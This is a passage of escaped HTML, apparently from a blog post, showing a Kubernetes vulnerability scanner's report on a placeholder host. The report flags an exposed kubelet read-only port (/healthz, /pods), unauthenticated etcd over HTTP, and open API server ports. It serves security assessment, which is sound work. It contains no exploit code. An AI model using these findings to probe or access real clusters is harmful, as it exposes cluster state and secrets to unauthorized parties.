style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 